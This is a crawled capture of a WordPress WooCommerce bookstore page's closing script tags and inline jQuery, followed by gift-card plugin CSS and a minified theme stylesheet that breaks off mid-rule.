<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5
body_size: 1746
content:
.style2 .ywgc-logo-shop {
    display: none;
}

.style2 .ywgc-generated-code {
    display: block;
    margin: 0 auto;
}

.style2 .ywgc-card-amount {
    width: 100%;
    text-align: center;
}

.style1 .ywgc-logo-shop {
    width: 40%;
    display: inline-block;
}

.style1 .ywgc-card-amount {
    display: inline-block;
    width: 50%;
    float: right;
}

.style1 .ywgc-top-header {
    display: none;
}

.style2 .ywgc-top-header {
    max-width: 50%;
    margin: 0 auto;
    display: block;
    margin-bottom: 5px;
}


.ywgc-preview {
    max-width: 500px;
    margin: 0 auto;
    margin-bottom: 15px;
    border: 5px solid #F7F4F4;
    padding: 5px;
}

.ywgc-manual-amount {
    display: inline-block;
}

.ywgc-manual-amount.ywgc-hidden {
    display: none;
}

.ywgc-generator {
    padding-top: 10px;
}

.ywgc-generator input.ywgc-choose-image {
    background-color: #a7a7a7;
    color: white;
    text-transform: uppercase;
    padding: 8px;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    float: left;
    border: none;
    margin-top: 10px;
    margin-right: 10px;
    padding-left: 40px;
}

.ywgc-generator input.ywgc-default-picture {
    background-image: url("../images/default-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-custom-picture {
    background-color: #5f5f5f;
    background-image: url("../images/customize-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-product-picture {
    background-image: url("../images/product-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-choose-template {
    background-image: url("../images/choose-template-design.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator #ywgc-upload-picture {
    visibility: hidden;
    display: none;
}

.gift-card-content-editor {

}

.gift-card-content-editor textarea {
    display: block;
    width: 100%;
}

.gift-card-too-small {
    background-color: #ffe326;
    padding: 10px;
    color: #3d3939;
    margin-bottom: 5px;
}

.ywgc-logo-shop img.ywgc-logo-shop-image {
    max-width: 100%;
    max-height: 100px;
}

a.add-recipient, a.ywgc-remove-recipient {
    display: block;
    text-decoration: none;
    border: none;
    color: green;
}

a.add-physical-recipient {
    display: block;
    text-decoration: none;
    border: none;
    color: green;
}

a.ywgc-remove-recipient {
    color: red;
}

.ywgc-hidden {
    display: none;
}

/** Gift card editor */
.gift-card-content-editor {
    overflow: hidden;
}

.ywgc-generator h3 {
    margin-top: 15px;
    margin-bottom: 5px;
}

.ywgc-logo-shop {
    width: 40%;
    display: table-cell;
    vertical-align: middle;
}

.ywgc-card-values {
    overflow: hidden;
    padding: 5px 0;
    display: table;
    width: 100%;
}

.ywgc-card-code {
    padding: 10px;
    color: #9b9b9b;
    text-align: center;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.ywgc-card-amount {
    text-align: right;
    padding: 10px;
    font-size: 25px;
    font-weight: bold;
    display: table-cell;
}

.ywgc-card-message {
    /*white-space: pre-wrap;*/
}

/** Editing gift card content on order page */
.ywgc-gift-card-content .ywgc-show {
    display: inline-block !important;
}

.ywgc-gift-card-content .ywgc-hide {
    display: none !important;
}

.ywgc-gift-card-content .ywgc-edit-value.apply {
    background-color: #7caf00;
    background: #7caf00;
    color: white;
}

.ywgc-gift-card-content .ywgc-edit-value.apply:hover {
    background-color: #5b8000;
    background: #5b8000;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-show-value {
    display: none;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-edit-value {
    display: inline-block;
}

.ywgc-gift-card-content fieldset {
    border: none;
}

.ywgc-main-image {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

.ywgc-single-recipient {
    margin-bottom: 5px;
    position: relative;
}

.ywgc-recipient {
    max-width: 85%;
    display: inline-block;
}

.ywgc-single-recipient a.ywgc-remove-recipient {
    position: absolute;
    top: 5px;
    right: 5px;
    display: inline-block;
}

.ywgc-single-recipient a.hide-if-alone {
    visibility: hidden;
}

.ywgc-sender-name,
.ywgc-recipient-name,
.ywgc-message {
    margin-top: 15px;
}

#ywgc-sender-name {
    display: block;
}

#ywgc-cancel-gift-card {
    display: none;
    margin-bottom: 10px;
}

button#give-as-present {
    margin: 10px 0;
}

.ywgc-postdated {
    margin-top: 15px;
    margin-bottom: 15px;
}

.ywgc-picture-error,
.ywgc-filling-error {
    color: red;
    font-size: 12px;
}

.ywgc-gift-card-content a.edit-details {
    font-size: 10px;
    text-decoration: none;
}

.ywgc-gift-card-edit-details fieldset,
.ywgc-gift-card-details fieldset {
    padding: 5px 0;
    margin: 0;
}

.ywgc-generator .ywgc-hidden {
    display: none;
}

.ywgc-gift-card-content label {
    display: inline-block;
}

a.ywgc-view-order.button {
    margin-bottom: 5px;
}

.ywgc-top-header {
    max-width: 50%;
    margin: 0 auto;
    margin-bottom: 5px;
}

/* Modal gift card design selection */
ul.ywgc-template-categories {
    float: left;
    list-style: none;
    margin-left: 10px;
}

li.ywgc-template-item.ywgc-category-all {
    border-bottom: 1px solid #D0C9C9;
    margin-bottom: 15px;
}

li.ywgc-template-item {
    padding: 0 30px 0 10px;
}

a.ywgc-category-selected {
    font-weight: bold;
}

.ywgc-design-list {
    float: left;
    padding: 0 20px;
    width: 75%;
}

.ywgc-design-item {
    display: inline-block;
    margin: 0 40px 40px 0;
    width: 200px;
}

.ywgc-design-item button {
    margin: 0 auto;
    margin-top: 20px;
    display: block;
}

#ywgc-choose-design-modal .pp_close {
    z-index: 999;
}

#ywgc-choose-design-modal:before {
    clear: both;
    content: '';
    display: block;
}

#ywgc-choose-design-modal {
    clear: both;
}

/* End of Modal gift card design selection */

#giftcard_code {
    max-width: 50%;
}

.gift-card-content-editor.step-appearance,
.gift-card-content-editor.step-content {
    margin-bottom: 30px;
}

.ywgc-editor-section-title {
    display: block;
    padding: 10px 0;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
}


.ywgc-design-list {
    overflow: hidden;
    height: 100%;
}

.pp_content {
    height: 60% !important;
    overflow: hidden;
}

.ywgc-manual-amount-error {
    font-size: smaller;
}

.ywgc-empty-recipient-note {
    display: inline-block;
    font-size: smaller;
    color: grey;
}

.ywgc-bad-email-format {
    font-size: 10px;
    display: block;
    color: red;
}

.ywgc-discount-html {
    font-size: smaller;
}

.ywgc-multi-recipients {
    margin: 10px 0;
}

.ywgc-preset-title {


    display: block;
    text-align: center;
}

.ywgc-have-code {
    padding: 30px 0;
}

/** Hide on Flatsome Quick View */
.product-quick-view-container .ywgc-generator,
.product-quick-view-container .ywgc-template-design,
.product-quick-view-container #give-as-present {
    display:none;
}

.ywgc-single-recipient .yith_wc_gift_card_input_recipient_details{
    margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26
body_size: 9437
content:
@media (min-width: 992px) and (max-width: 1169px) {#header .searchform { width: 368px; }#header.search-md .searchform { width: 338px; }#header.search-md .searchform input { width: 288px; }#header.search-md .searchform.searchform-cats input { width: 160px; }#header.search-sm .searchform { width: 288px; }#header.search-sm .searchform input { width: 238px; }#header.search-sm .searchform.searchform-cats input { width: 110px; }}@media (min-width: 992px) {#header.header-separate .header-main { -webkit-transition: none; transition: none; }#header.header-separate .header-main .logo img { -webkit-transition: none; transition: none; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }}@media (max-width: 991px) {#header .header-contact { display: none; }#header .header-main .header-center { text-align: right; }#header .header-main .header-right { width: 1%; }}@media (max-width: 767px) {#header .header-top,#header .switcher-wrap { display: block; }}#header .mobile-toggle { font-size: 18px; }#footer .logo { margin-right: 25px; }#footer .footer-bottom .footer-left .widget { margin-right: 20px; }#footer .footer-bottom .footer-right .widget { margin-left: 20px; }@media (min-width: 992px) {body.boxed.body-side { padding-left: 286px; padding-right: 30px; }body.boxed.body-side.modal-open { padding-left: 286px !important; padding-right: 30px !important; }body.boxed.body-side .page-wrapper.side-nav .container { padding-left: 30px; padding-right: 30px; }body.boxed.body-side .page-wrapper.side-nav .page-top.fixed-pos { left: 286px; right: 30px; }}@media (min-width: 992px) {#header.header-corporate .header-main .header-right { padding-left: 30px; }}@media (min-width: 768px) {#header-boxed #header.sticky-header .header-main.sticky { max-width: 750px; }}@media (min-width: 992px) {#header-boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .main-menu-wrap { max-width: 990px; }}.page-top .sort-source { right: 15px; }.post-carousel .post-item,.widget .row .post-item-small { margin: 0 15px; }.owl-carousel.show-nav-hover .owl-nav .owl-prev { left: -20px; }.owl-carousel.show-nav-hover .owl-nav .owl-next { right: -20px; }.owl-carousel.show-nav-title.post-carousel .owl-nav,.owl-carousel.show-nav-title.portfolio-carousel .owl-nav,.owl-carousel.show-nav-title.member-carousel .owl-nav,.owl-carousel.show-nav-title.product-carousel .owl-nav { right: 15px; }.featured-box .box-content { padding: 30px 30px 10px 30px; border-top-color: #dfdfdf; }@media (max-width: 767px) {.featured-box .box-content { padding: 25px 15px 5px 15px; }}.sticky-nav-wrapper { margin: 0 -15px; }.pricing-table { padding: 0 15px; }.vc_row.section { margin-left: -15px; margin-right: -15px; }.col-half-section { padding-left: 15px; padding-right: 15px; max-width: 555px; }@media (min-width: 992px) and (max-width: 1169px) {.col-half-section { max-width: 465px; }}@media (max-width: 991px) {.col-half-section { max-width: 345px; }.col-half-section.col-fullwidth-md { max-width: 720px; float: none !important; margin-left: auto !important; margin-right: auto !important; -webkit-align-self: auto; -moz-align-self: auto; align-self: auto; -ms-flex-item-align: auto; }}@media (max-width: 767px) {.col-half-section { max-width: 540px; float: none !important; margin-left: auto !important; margin-right: auto !important; -webkit-align-self: auto; -moz-align-self: auto; align-self: auto; -ms-flex-item-align: auto; }}@media (max-width: 575px) {.col-half-section { padding-left: 0; padding-right: 0; }}.porto-map-section { margin-left: -15px; margin-right: -15px; }#main.main-boxed .porto-map-section .map-content { padding-left: 30px; padding-right: 30px; }.porto-preview-image,.porto-image-frame { margin-bottom: 30px; }@media (min-width: 1170px) {.porto-diamonds > li:nth-child(3) { margin-right: 8px; }.porto-diamonds > li:nth-child(4) { right: 153px; top: 10px; position: absolute; }.porto-diamonds > li:nth-child(5) { margin-left: 500px; margin-top: -68px; }.porto-diamonds > li:nth-child(6) { position: absolute; margin: -7px 0 0 -30px; }.porto-diamonds > li:nth-child(7) { position: absolute; margin: 92px 0 0 -128px; }.porto-diamonds .diamond-sm,.porto-diamonds .diamond-sm .content { height: 123px; width: 123px; }.porto-diamonds .diamond-sm .content img { max-width: 195px; }}@media (max-width: 1169px) {.csstransforms3d .porto-diamonds,.porto-diamonds { padding-left: 0; max-width: 935px; }.porto-diamonds > li:nth-child(2n+2) { margin-right: 0; margin-bottom: 130px; }.porto-diamonds > li:last-child { margin-bottom: 50px; margin-right: 36px; margin-top: -100px; padding-left: 35px; }}body.boxed #revolutionSliderCarouselContainer,#main.main-boxed #revolutionSliderCarouselContainer,.mfp-content .ajax-container #revolutionSliderCarouselContainer { margin-left: -30px; margin-right: -30px; }@media (max-width: 767px) {body.boxed #revolutionSliderCarouselContainer,#main.main-boxed #revolutionSliderCarouselContainer,.mfp-content .ajax-container #revolutionSliderCarouselContainer { margin-left: -15px; margin-right: -15px; }}.toggle > .toggle-content { padding-left: 20px; }.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section { padding-left: 30px; padding-right: 30px; }@media (max-width: 767px) {.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section { padding-left: 15px; padding-right: 15px; }}body.vc_row { margin-left: -15px; margin-right: -15px; }body.boxed .porto-container.container,#main.main-boxed .porto-container.container { margin-left: -15px; margin-right: -15px; }body.boxed .vc_row[data-vc-stretch-content].section,#main.main-boxed .vc_row[data-vc-stretch-content].section { padding-left: 15px; padding-right: 15px; }@media (min-width: 768px) {body.boxed .vc_row[data-vc-stretch-content],#main.main-boxed .vc_row[data-vc-stretch-content] { margin-left: -30px !important; margin-right: -30px !important; max-width: 750px; }}@media (min-width: 992px) {body.boxed .vc_row[data-vc-stretch-content],#main.main-boxed .vc_row[data-vc-stretch-content] { max-width: 990px; }}body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container { padding-left: 30px; padding-right: 30px; }@media (max-width: 767px) {body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container { padding-left: 15px; padding-right: 15px; }}body.boxed #main.wide .container .vc_row { margin-left: -30px; margin-right: -30px; padding-left: 30px; padding-right: 30px; }@media (max-width: 767px) {body.boxed #main.wide .container .vc_row { margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px; }}body.boxed #main.wide .container .vc_row .vc_row { margin-left: -15px; margin-right: -15px; }@media (min-width: 768px) {body.boxed #header.sticky-header .header-main.sticky { max-width: 750px; }}@media (min-width: 992px) {body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap { max-width: 990px; }}body.wide .container:not(.inner-container) { padding-left: 30px; padding-right: 30px; }#main.wide .container .vc_row,#main.wide > .container > .row { margin-left: -15px; margin-right: -15px; }.member-row { margin: 0 -15px; }.member-row .member { padding: 0 15px; margin-bottom: 30px; }.member-carousel .member-item { margin-left: 15px; margin-right: 15px; }body .menu-ads-container { margin-left: -35px; margin-right: -35px; }body .ads-container-blue,body.boxed .ads-container-full,#main.main-boxed .ads-container-full,body.boxed #main.wide .ads-container-full { margin-left: -30px !important; margin-right: -30px !important; }@media (max-width: 767px) {body.boxed .ads-container-full,#main.main-boxed .ads-container-full,body.boxed #main.wide .ads-container-full { margin-left: -15px !important; margin-right: -15px !important; }}.popup-inline-content hr.solid,.mfp-content .ajax-container hr.solid,body.boxed .portfolio .portfolio-image.wide,body.boxed .portfolio hr.solid,body.boxed #portfolioAjaxBox .portfolio-image.wide,body.boxed #portfolioAjaxBox hr.solid,#main.main-boxed .portfolio .portfolio-image.wide,#main.main-boxed .portfolio hr.solid,#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,#main.main-boxed #portfolioAjaxBox hr.solid,body.boxed .portfolio-row.full { margin-left: -30px; margin-right: -30px; }.popup-inline-content .portfolio-image.wide,.mfp-content .ajax-container .portfolio-image.wide { margin-left: -15px; margin-right: -15px; }@media (max-width: 767px) {.popup-inline-content .portfolio-image.wide,.mfp-content .ajax-container .portfolio-image.wide { margin-left: -7.5px; margin-right: -7.5px; }body.boxed .portfolio .portfolio-image.wide,body.boxed .portfolio hr.solid,body.boxed #portfolioAjaxBox .portfolio-image.wide,body.boxed #portfolioAjaxBox hr.solid,#main.main-boxed .portfolio .portfolio-image.wide,#main.main-boxed .portfolio hr.solid,#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,#main.main-boxed #portfolioAjaxBox hr.solid,body.boxed .portfolio-row.full { margin-left: -15px; margin-right: -15px; }}.portfolio-carousel .portfolio-item { margin-left: 15px; margin-right: 15px; }.portfolio-row { margin-left: -15px; margin-right: -15px; }.portfolio-row .portfolio { padding-left: 15px; padding-right: 15px; margin-bottom: 30px; }.portfolio-modal .vc_row[data-vc-full-width],body.boxed .portfolio-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],.portfolio-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],.portfolio-ajax-modal .vc_row[data-vc-full-width],body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],.portfolio-ajax-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] { padding-left: 30px !important; padding-right: 30px !important; }@media (max-width: 767px) {.portfolio-modal .vc_row[data-vc-full-width],body.boxed .portfolio-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],.portfolio-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],.portfolio-ajax-modal .vc_row[data-vc-full-width],body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],.portfolio-ajax-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] { padding-left: 15px !important; padding-right: 15px !important; }}.cross-sells .slider-wrapper .products .product { padding-left: 15px; padding-right: 15px; }.col2-set { margin-left: -15px; margin-right: -15px; }.col2-set .col-1, .col2-set .col-2 { padding-left: 15px; padding-right: 15px; }.product-carousel.owl-carousel .product { margin-left: 15px; margin-right: 15px; }.single-product .variations:after { left: 15px; width: calc(100% - 30px); }@media (max-width: 1169px) {#header .header-top .porto-view-switcher > li.menu-item > a,#header .header-top .top-links > li.menu-item > a { padding-top: 3px !important; padding-bottom: 3px !important; }#header .searchform input { width: 318px; }#header .searchform.searchform-cats input { width: 190px; }#header .search-popup .searchform { width: 378px; }#header.search-md .search-popup .searchform { width: 348px; }#header.search-sm .search-popup .searchform { width: 298px; }#header .main-menu-wrap .menu-right .searchform-popup .searchform { width: 376px; }#header .main-menu-wrap .menu-right .searchform-popup .searchform input { width: 320px; }#header .main-menu-wrap .menu-right .searchform-popup .searchform.searchform-cats input { width: 190px; }#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform { width: 346px; }#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform input { width: 290px; }#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform.searchform-cats input { width: 160px; }#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform { width: 296px; }#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform input { width: 240px; }#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform.searchform-cats input { width: 110px; }.mega-menu > li.menu-item > a { padding: 9px 9px 8px; }.widget_sidebar_menu .widget-title { font-size: 0.8571em; line-height: 13px; padding: 10px 15px; }.sidebar-menu > li.menu-item > a { font-size: 0.9286em; line-height: 17px; padding: 9px 5px; }.sidebar-menu .menu-custom-block a { font-size: 0.9286em; line-height: 16px; padding: 9px 5px; }.porto-links-block { font-size: 13px; }body .sidebar-menu .menu-ads-container .vc_column_container .porto-sicon-box.left-icon { padding: 15px 0; }body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-left { display: block; }body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-left .porto-icon { font-size: 25px !important; margin-bottom: 10px; }body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-body { display: block; text-align: center; }ul.pcols-md-6 { margin: 0 -3px; }ul.pcols-md-6 li.product-col { width: 16.6667%; padding: 0 3px; }ul.pwidth-md-6 .product-image { font-size: 0.8em; }ul.pwidth-md-6 .add-links { font-size: 0.85em; }ul.pcols-md-5 { margin: 0 -6px; }ul.pcols-md-5 li.product-col { width: 20%; padding: 0 6px; }ul.pwidth-md-5 .product-image { font-size: 0.9em; }ul.pwidth-md-5 .add-links { font-size: 0.95em; }ul.pcols-md-4 { margin: 0 -8px; }ul.pcols-md-4 li.product-col { width: 25%; padding: 0 8px; }ul.pwidth-md-4 .product-image { font-size: 1em; }ul.pwidth-md-4 .add-links { font-size: 1em; }ul.pcols-md-3 { margin: 0 -10px; }ul.pcols-md-3 li.product-col { width: 33.3333%; padding: 0 10px; }ul.pwidth-md-3 .product-image { font-size: 1.15em; }ul.pwidth-md-3 .add-links { font-size: 1em; }ul.pcols-md-2 { margin: 0 -12px; }ul.pcols-md-2 li.product-col { width: 50%; padding: 0 12px; }ul.pwidth-md-2 .product-image { font-size: 1.4em; }ul.pwidth-md-2 .add-links { font-size: 1em; }.column2 ul.pcols-md-5 { margin: 0 -3px; }.column2 ul.pcols-md-5 li.product-col { width: 20%; padding: 0 2px; }.column2 ul.pwidth-md-5 .product-image { font-size: 0.75em; }.column2 ul.pwidth-md-5 .add-links { font-size: 0.8em; }.column2 ul.pcols-md-4 { margin: 0 -5px; }.column2 ul.pcols-md-4 li.product-col { width: 25%; padding: 0 5px; }.column2 ul.pwidth-md-4 .product-image { font-size: 0.8em; }.column2 ul.pwidth-md-4 .add-links { font-size: 0.9em; }.column2 ul.pcols-md-3 { margin: 0 -7px; }.column2 ul.pcols-md-3 li.product-col { width: 33.3333%; padding: 0 7px; }.column2 ul.pwidth-md-3 .product-image { font-size: 0.9em; }.column2 ul.pwidth-md-3 .add-links { font-size: 1em; }.column2 ul.pcols-md-2 { margin: 0 -10px; }.column2 ul.pcols-md-2 li.product-col { width: 50%; padding: 0 10px; }.column2 ul.pwidth-md-2 .product-image { font-size: 1.1em; }.column2 ul.pwidth-md-2 .add-links { font-size: 1em; }ul.list.pcols-md-6 li.product .product-image { width: 17%; font-size: 0.75em; }ul.list.pcols-md-6 li.product .product-inner > * { padding-left: 18.8%; }ul.list.pcols-md-5 li.product .product-image { width: 20%; font-size: 0.8em; }ul.list.pcols-md-5 li.product .product-inner > * { padding-left: 21.8%; }ul.list.pcols-md-2 li.product .product-image,ul.list.pcols-md-3 li.product .product-image,ul.list.pcols-md-4 li.product .product-image { width: 20%; font-size: 0.8em; }ul.list.pcols-md-2 li.product .product-inner > *,ul.list.pcols-md-3 li.product .product-inner > *,ul.list.pcols-md-4 li.product .product-inner > * { padding-left: 21.8%; }.column2 ul.list.pcols-lg-6 li.product .product-image,.column2 ul.list.pcols-lg-5 li.product .product-image { width: 20%; font-size: 0.8em; }.column2 ul.list.pcols-lg-6 li.product .product-inner > *,.column2 ul.list.pcols-lg-5 li.product .product-inner > * { padding-left: 21.8%; }.column2 ul.list.pcols-lg-4 li.product .product-inner > *,.column2 ul.list.pcols-lg-3 li.product .product-inner > *,.column2 ul.list.pcols-lg-2 li.product .product-inner > * { padding-left: 24.3%; }.column2 ul.list.pcols-lg-4 li.product .product-image,.column2 ul.list.pcols-lg-3 li.product .product-image,.column2 ul.list.pcols-lg-2 li.product .product-image { width: 22.5%; font-size: 0.8em; }.column2 .shop-loop-before .woocommerce-pagination ul { margin-left: -5px; }}@media (min-width: 992px) and (max-width: 1169px) {.member-row .member-col-6 { width: 20%; }.portfolio-row .portfolio-col-6 { width: 20%; }.portfolio-row .portfolio-col-6.w2 { width: 40%; }.quickview-wrap { width: 720px; }}@media (min-width: 768px) and (max-width: 1169px) {.column2 .member-row .member-col-4 { width: 33.33333333%; }.column2 .member-row .member-col-5,.column2 .member-row .member-col-6 { width: 25%; }.column2 .portfolio-row .portfolio-col-4 { width: 33.33333333%; }.column2 .portfolio-row .portfolio-col-4.w2 { width: 66.66666666%; }.column2 .portfolio-row .portfolio-col-5,.column2 .portfolio-row .portfolio-col-6 { width: 